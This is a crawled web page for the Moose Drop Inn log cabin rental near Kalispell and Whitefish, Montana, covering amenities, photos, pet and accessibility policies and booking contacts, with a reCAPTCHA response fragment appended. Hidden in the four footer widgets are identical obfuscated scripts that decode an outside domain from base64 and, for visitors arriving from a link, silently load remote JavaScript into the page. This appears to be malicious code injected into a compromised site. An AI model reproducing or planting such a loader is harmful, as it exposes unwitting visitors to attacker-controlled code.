				</div>
<!-- END LOGO -->	</div>
</div>

<div class="row">
	<div class="span12 hidden-phone" data-motopress-type="static" data-motopress-static-file="static/static-search.php">
		<!-- BEGIN SEARCH FORM -->
<!-- END SEARCH FORM -->	</div>
</div>

<div class="row">
	<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-nav.php">
		<!-- BEGIN MAIN NAVIGATION -->
<nav class="nav nav__primary clearfix">
<ul id="topnav" class="sf-menu"><li id="menu-item-2127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://montanabednbale.com/">Home</a></li>
<li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://montanabednbale.com/lodge-amenities/">Lodge &#038; Amenities</a></li>
<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2645 current_page_item"><a href="https://montanabednbale.com/moose-drop-inn/">Moose Drop Inn</a></li>
<li id="menu-item-2125" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://montanabednbale.com/rates-reservations/">Rates &#038; Reservations</a></li>
<li id="menu-item-2124" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://montanabednbale.com/nw-montana/">NW Montana</a></li>
<li id="menu-item-2248" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://montanabednbale.com/gallery/">Gallery</a></li>
<li id="menu-item-2363" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://montanabednbale.com/blog/">Blog</a></li>
<li id="menu-item-2128" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://montanabednbale.com/contact-us/">Contact Us</a></li>
</ul></nav><!-- END MAIN NAVIGATION -->	</div>
</div>					</div>
				</div>
			</div>
		</header>

<div class="motopress-wrapper content-holder clearfix">
	<div class="container">
		<div class="row">
			<div class="span12" data-motopress-wrapper-file="page-fullwidth.php" data-motopress-wrapper-type="content">
				<div class="row">
					<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-title.php">
						<section class="title-section">
	<h1 class="title-header">
					Moose Drop Inn	</h1>
	</section><!-- .title-section -->
					</div>
				</div>
				<div id="content" class="row">
					<div class="span12" data-motopress-type="loop" data-motopress-loop-file="loop/loop-page.php">
							<div id="post-2645" class="page post-2645 type-page status-publish hentry">
		<div class="well normal">
<h1>Amenities<img fetchpriority="high" decoding="async" class="size-medium wp-image-2438 alignright" src="https://montanabednbale.com/wp-content/uploads/2023/12/20221014_094459-scaled.jpg" alt="" width="300" height="225"></h1>
<p>Need something smaller or perhaps for a longer stay?  Our Moose Drop Inn cabin rental might just fill that need.  It is a comfortable 1800sf log cabin with two bedrooms, one bathroom.  Spacious and quiet single-family log home with a large eat-in kitchen open to the living room. All bed, bath and kitchen linens are provided as well as a good starter supply of toiletries. It has a very large back yard that has room to run, jump and play! (Yes, we are canine-friendly.) Outdoor fire ring and BBQ grill.  Large capacity Washer/Dryer. Central A/C and efficient forced air heating system. Soft water system. Utilities and winter plowing/summer yard maintenance included. </p>
<p>Our location is convenient to Kalispell, Columbia Falls and Whitefish  - only two miles north of Glacier International Airport (FCA.) Vacation rent short term or mid-term (90 day) for your professional traveling needs.<br />
Call/text for price and availability 406.270.1603<br />
email: MontanaMooseDropInn@yahoo.com<br />
</div>


<div class="well normal">
<div class="su-image-carousel  su-image-carousel-columns-2 su-image-carousel-has-spacing su-image-carousel-crop su-image-carousel-crop-4-3 su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-photo su-image-carousel-controls-style-dark su-image-carousel-align-none" style="" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":false,"cellAlign":"left","prevNextButtons":true,"pageDots":false,"autoPlay":5000,"imagesLoaded":true,"contain":true,"selectedAttraction":0.025000000000000001387778780781445675529539585113525390625,"friction":0.2800000000000000266453525910037569701671600341796875}' id="su_image_carousel_696c7fbbdda3c"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><img decoding="async" width="604" height="805" src="https://montanabednbale.com/wp-content/uploads/2023/12/20221014_094251-768x1024.jpg" class="" alt="" srcset="https://montanabednbale.com/wp-content/uploads/2023/12/20221014_094251-768x1024.jpg 768w, https://montanabednbale.com/wp-content/uploads/2023/12/20221014_094251-225x300.jpg 225w, https://montanabednbale.com/wp-content/uploads/2023/12/20221014_094251-1152x1536.jpg 1152w, https://montanabednbale.com/wp-content/uploads/2023/12/20221014_094251-1536x2048.jpg 1536w, https://montanabednbale.com/wp-content/uploads/2023/12/20221014_094251-scaled.jpg 1920w" sizes="(max-width: 604px) 100vw, 604px" /></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><img decoding="async" width="604" height="805" src="https://montanabednbale.com/wp-content/uploads/2023/12/20220418_102036-768x1024.jpg" class="" alt="" srcset="https://montanabednbale.com/wp-content/uploads/2023/12/20220418_102036-768x1024.jpg 768w, https://montanabednbale.com/wp-content/uploads/2023/12/20220418_102036-225x300.jpg 225w, https://montanabednbale.com/wp-content/uploads/2023/12/20220418_102036-1152x1536.jpg 1152w, https://montanabednbale.com/wp-content/uploads/2023/12/20220418_102036-1536x2048.jpg 1536w, https://montanabednbale.com/wp-content/uploads/2023/12/20220418_102036-scaled.jpg 1920w" sizes="(max-width: 604px) 100vw, 604px" /></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><img loading="lazy" decoding="async" width="604" height="805" src="https://montanabednbale.com/wp-content/uploads/2023/12/20220409_124548-768x1024.jpg" class="" alt="" srcset="https://montanabednbale.com/wp-content/uploads/2023/12/20220409_124548-768x1024.jpg 768w, https://montanabednbale.com/wp-content/uploads/2023/12/20220409_124548-225x300.jpg 225w, https://montanabednbale.com/wp-content/uploads/2023/12/20220409_124548-1152x1536.jpg 1152w, https://montanabednbale.com/wp-content/uploads/2023/12/20220409_124548-1536x2048.jpg 1536w, https://montanabednbale.com/wp-content/uploads/2023/12/20220409_124548-scaled.jpg 1920w" sizes="(max-width: 604px) 100vw, 604px" /></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><img loading="lazy" decoding="async" width="604" height="805" src="https://montanabednbale.com/wp-content/uploads/2023/12/20220406_154918-768x1024.jpg" class="" alt="" srcset="https://montanabednbale.com/wp-content/uploads/2023/12/20220406_154918-768x1024.jpg 768w, https://montanabednbale.com/wp-content/uploads/2023/12/20220406_154918-225x300.jpg 225w, https://montanabednbale.com/wp-content/uploads/2023/12/20220406_154918-1152x1536.jpg 1152w, https://montanabednbale.com/wp-content/uploads/2023/12/20220406_154918-1536x2048.jpg 1536w, https://montanabednbale.com/wp-content/uploads/2023/12/20220406_154918-scaled.jpg 1920w" sizes="(max-width: 604px) 100vw, 604px" /></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><img loading="lazy" decoding="async" width="604" height="805" src="https://montanabednbale.com/wp-content/uploads/2023/12/20220219_095158-768x1024.jpg" class="" alt="" srcset="https://montanabednbale.com/wp-content/uploads/2023/12/20220219_095158-768x1024.jpg 768w, https://montanabednbale.com/wp-content/uploads/2023/12/20220219_095158-225x300.jpg 225w, https://montanabednbale.com/wp-content/uploads/2023/12/20220219_095158-1152x1536.jpg 1152w, https://montanabednbale.com/wp-content/uploads/2023/12/20220219_095158-1536x2048.jpg 1536w, https://montanabednbale.com/wp-content/uploads/2023/12/20220219_095158-scaled.jpg 1920w" sizes="(max-width: 604px) 100vw, 604px" /></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><img loading="lazy" decoding="async" width="604" height="453" src="https://montanabednbale.com/wp-content/uploads/2023/12/20220611_131009-1024x768.jpg" class="" alt="" srcset="https://montanabednbale.com/wp-content/uploads/2023/12/20220611_131009-1024x768.jpg 1024w, https://montanabednbale.com/wp-content/uploads/2023/12/20220611_131009-300x225.jpg 300w, https://montanabednbale.com/wp-content/uploads/2023/12/20220611_131009-768x576.jpg 768w, https://montanabednbale.com/wp-content/uploads/2023/12/20220611_131009-1536x1152.jpg 1536w, https://montanabednbale.com/wp-content/uploads/2023/12/20220611_131009-2048x1536.jpg 2048w" sizes="(max-width: 604px) 100vw, 604px" /></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><img loading="lazy" decoding="async" width="604" height="805" src="https://montanabednbale.com/wp-content/uploads/2023/12/20220623_091335-768x1024.jpg" class="" alt="" srcset="https://montanabednbale.com/wp-content/uploads/2023/12/20220623_091335-768x1024.jpg 768w, https://montanabednbale.com/wp-content/uploads/2023/12/20220623_091335-225x300.jpg 225w, https://montanabednbale.com/wp-content/uploads/2023/12/20220623_091335-1152x1536.jpg 1152w, https://montanabednbale.com/wp-content/uploads/2023/12/20220623_091335-1536x2048.jpg 1536w, https://montanabednbale.com/wp-content/uploads/2023/12/20220623_091335-scaled.jpg 1920w" sizes="(max-width: 604px) 100vw, 604px" /></div></div></div><script id="su_image_carousel_696c7fbbdda3c_script">if(window.SUImageCarousel){setTimeout(function() {window.SUImageCarousel.initGallery(document.getElementById("su_image_carousel_696c7fbbdda3c"))}, 0);}var su_image_carousel_696c7fbbdda3c_script=document.getElementById("su_image_carousel_696c7fbbdda3c_script");if(su_image_carousel_696c7fbbdda3c_script){su_image_carousel_696c7fbbdda3c_script.parentNode.removeChild(su_image_carousel_696c7fbbdda3c_script);}</script>
</div>


<div class="well normal">
<h1>Technology</h1>
<p>We understand that some of our guests want to escape the technology of our everyday <img loading="lazy" decoding="async" class="size-medium wp-image-2440 alignright" src="http://montanabednbale.com/wp-content/uploads/2017/07/FB_IMG_1448815692019-200x300.jpg" alt="" width="200" height="300" srcset="https://montanabednbale.com/wp-content/uploads/2017/07/FB_IMG_1448815692019-200x300.jpg 200w, https://montanabednbale.com/wp-content/uploads/2017/07/FB_IMG_1448815692019-768x1152.jpg 768w, https://montanabednbale.com/wp-content/uploads/2017/07/FB_IMG_1448815692019-683x1024.jpg 683w, https://montanabednbale.com/wp-content/uploads/2017/07/FB_IMG_1448815692019.jpg 867w" sizes="(max-width: 200px) 100vw, 200px" />lives, such as televisions, cell phones, laptops and gaming devices, while others want to ensure they still have connection to friends and family if necessary. Although the Lodge does not have any land-line telephones, there is sufficient cell phone service available for most cell service providers (check with your provider about service in NW Montana). We also have Satellite TV and DVD/VCR combo (with a nice selection of movies for your enjoyment), and wi-fi for your internet connection.</p>
<h1>Privacy</h1>
<p>One of the most important features for any getaway is your level of comfort and privacy. At the Lodge, we take both of these just as seriously as you do, and will do everything we can to ensure you have the most comfortable and relaxing stay possible. Unlike many other Lodges, your reservation secures the entire Lodge all to yourself and your guests. Since we don’t rent out each room individually, we guarantee your stay is as private as you want to make it. Whether you are seeking a quiet weekend spent with your significant other under a sea of stars, or a unique family experience that is sure to be remembered by all for years to come, the Lodge provides everything you need to make it fun and memorable.</p>
<h1>Additional Features</h1>
<p>Out of respect for all of our guests, present and future, the Lodge has been designated as smoke-free. Guests may choose to step outside should they desire.</p>
<p>We are also proud to be an ADA accessible location! We have a low-grade entrance ramp that leads directly from the large parking lot to the entrance, a wheelchair accessible shower, a floor with no changes in grade and no upraised sills, appliances at a wheelchair accessible level, and even a bedroom arranged with accessibility in mind.</p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-2325 alignleft" src="http://montanabednbale.com/wp-content/uploads/2017/07/17934-225x300.jpeg" alt="" width="225" height="300" srcset="https://montanabednbale.com/wp-content/uploads/2017/07/17934-225x300.jpeg 225w, https://montanabednbale.com/wp-content/uploads/2017/07/17934-768x1024.jpeg 768w, https://montanabednbale.com/wp-content/uploads/2017/07/17934.jpeg 1536w" sizes="(max-width: 225px) 100vw, 225px" /></p>
<h1>Pet Policy</h1>
<p>In true Bed'n Bale style, we are a horse layover provider. We have various designated pastures for your horse's turnout needs. Please call for availability.</p>
<p>Our PET FEE (Equine or Canine- one time fee) benefits Flathead Spay and Neuter Clinic (flatheadspayneuter.org) or the local Humane Society of NW Montana (humanesocietypets.com).</p>
<p><em>If you have any special or additional needs we encourage you to contact us! We would be happy to make any arrangements that we can to meet your needs.</em></p>
<h1>Photo Gallery</h1>
<p>The best way to get a feel for the Lodge is to see it for yourself! Check out our <a href="http://montanabednbale.com/gallery/">gallery</a>.</p>
</div>


<div class="well normal">
<p><a href="https://www.tripadvisor.com/Hotel_Review-g45402-d1570939-Reviews-The_Bailey_s_Bed_n_Bale-Whitefish_Montana.html" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class=" wp-image-2131" src="http://montanabednbale.com/wp-content/uploads/2017/07/tripadvisor-icon-300x171.jpg" alt="" width="166" height="95" srcset="https://montanabednbale.com/wp-content/uploads/2017/07/tripadvisor-icon-300x171.jpg 300w, https://montanabednbale.com/wp-content/uploads/2017/07/tripadvisor-icon.jpg 306w" sizes="(max-width: 166px) 100vw, 166px" /></a> <a href="http://www.explorewhitefish.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-2118 " src="http://montanabednbale.com/wp-content/uploads/2017/07/ceil.logo_.0.png" alt="" width="180" height="55"></a> <a href="http://www.visitmt.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-2119" src="http://montanabednbale.com/wp-content/uploads/2017/07/links-visit-mt.gif" alt="" width="158" height="60"></a> <a href="http://www.whitefishchamber.org/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-2117" src="http://montanabednbale.com/wp-content/uploads/2017/07/2-color-logo-with-no-background-297x300.png" alt="" width="131" height="132" srcset="https://montanabednbale.com/wp-content/uploads/2017/07/2-color-logo-with-no-background-297x300.png 297w, https://montanabednbale.com/wp-content/uploads/2017/07/2-color-logo-with-no-background-150x150.png 150w, https://montanabednbale.com/wp-content/uploads/2017/07/2-color-logo-with-no-background-768x777.png 768w, https://montanabednbale.com/wp-content/uploads/2017/07/2-color-logo-with-no-background.png 775w" sizes="(max-width: 131px) 100vw, 131px" /></a> <a href="http://www.glaciermt.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-2310" src="http://montanabednbale.com/wp-content/uploads/2011/09/gc-member_blue.png" alt="" width="174" height="69"></a> <a href="https://www.facebook.com/montanabednbale/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-2190" src="http://montanabednbale.com/wp-content/uploads/2017/07/facebook-300x91.jpg" alt="" width="188" height="57" srcset="https://montanabednbale.com/wp-content/uploads/2017/07/facebook-300x91.jpg 300w, https://montanabednbale.com/wp-content/uploads/2017/07/facebook.jpg 407w" sizes="(max-width: 188px) 100vw, 188px" /></a></p>
</div>
		<div class="clear"></div>
		<!--.pagination-->
	</div><!--post-->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		<footer class="motopress-wrapper footer">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-footer.php" data-motopress-wrapper-type="footer" data-motopress-id="696c7fbbde67e">
						

<div class="footer-widgets">
	<div class="row">
		<div class="span3" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-2">
			<div id="custom_html-115"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
		<div class="span3" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-3">
			<div id="custom_html-116"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
		<div class="span3" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-4">
			<div id="custom_html-117"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
		<div class="span3" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-5">
			<div class="footer_box"><div id="custom_html-118"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
		</div>
	</div>
</div>

<div class="copyright">
	<div class="row">
		<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-footer-text.php">
			<div id="footer-text" class="footer-text">
	
	
		<strong><a href="https://montanabednbale.com/" title="" class="site-name">Montana Bed &#039;n Bale</a> .</strong> &copy; 2026 

		</div>		</div>
	</div>

	<div class="row">
		<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-footer-nav.php">
					</div>
	</div>
</div>					</div>
				</div>
			</div>
		</footer>
		<!--End #motopress-main-->
	</div>
	<div id="back-top-wrapper" class="visible-desktop">
		<p id="back-top">
			<a href="#top"><span></span></a>		</p>
	</div>
		<link rel='stylesheet' id='flickity-css' href='https://montanabednbale.com/wp-content/plugins/shortcodes-ultimate/vendor/flickity/flickity.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://montanabednbale.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.12.11' type='text/css' media='all' />
<script type="text/javascript" src="https://montanabednbale.com/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js"></script>
<script type="text/javascript" id="cherry-plugin-js-extra">
/* <![CDATA[ */
var items_custom = [[0,1],[480,2],[768,3],[980,4],[1170,5]];
/* ]]> */
</script>
<script type="text/javascript" src="https://montanabednbale.com/wp-content/plugins/cherry-plugin/includes/js/cherry-plugin.js?ver=1.2.8.1" id="cherry-plugin-js"></script>
<script type="text/javascript" src="https://montanabednbale.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://montanabednbale.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://montanabednbale.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/montanabednbale.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://montanabednbale.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://montanabednbale.com/wp-content/themes/CherryFramework/js/superfish.js?ver=1.5.3" id="superfish-js"></script>
<script type="text/javascript" src="https://montanabednbale.com/wp-content/themes/CherryFramework/js/jquery.mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://montanabednbale.com/wp-content/themes/CherryFramework/js/jquery.magnific-popup.min.js?ver=0.9.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://montanabednbale.com/wp-content/themes/CherryFramework/js/jplayer.playlist.min.js?ver=2.3.0" id="playlist-js"></script>
<script type="text/javascript" src="https://montanabednbale.com/wp-content/themes/CherryFramework/js/jquery.jplayer.min.js?ver=2.6.0" id="jplayer-js"></script>
<script type="text/javascript" src="https://montanabednbale.com/wp-content/themes/CherryFramework/js/tmstickup.js?ver=1.0.0" id="tmstickup-js"></script>
<script type="text/javascript" src="https://montanabednbale.com/wp-content/themes/CherryFramework/js/device.min.js?ver=1.0.0" id="device-js"></script>
<script type="text/javascript" src="https://montanabednbale.com/wp-content/themes/CherryFramework/js/jquery.zaccordion.min.js?ver=2.1.0" id="zaccordion-js"></script>
<script type="text/javascript" src="https://montanabednbale.com/wp-content/themes/CherryFramework/js/camera.min.js?ver=1.3.4" id="camera-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LffIrUZAAAAAL0v12Ww_adCFo6FPcI5k39E723S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://montanabednbale.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LffIrUZAAAAAL0v12Ww_adCFo6FPcI5k39E723S",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://montanabednbale.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://montanabednbale.com/wp-content/plugins/shortcodes-ultimate/vendor/flickity/flickity.js?ver=2.2.1" id="flickity-js"></script>
<script type="text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://montanabednbale.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=5.12.11" id="su-shortcodes-js"></script>
			<script type="text/javascript">
				deleteCookie('cf-cookie-banner');
			</script>
			 <!-- this is used by many Wordpress features and for plugins to work properly -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LffIrUZAAAAAL0v12Ww_adCFo6FPcI5k39E723S&co=aHR0cHM6Ly9tb250YW5hYmVkbmJhbGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vh9fspxkydue
body_size: 48690
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, 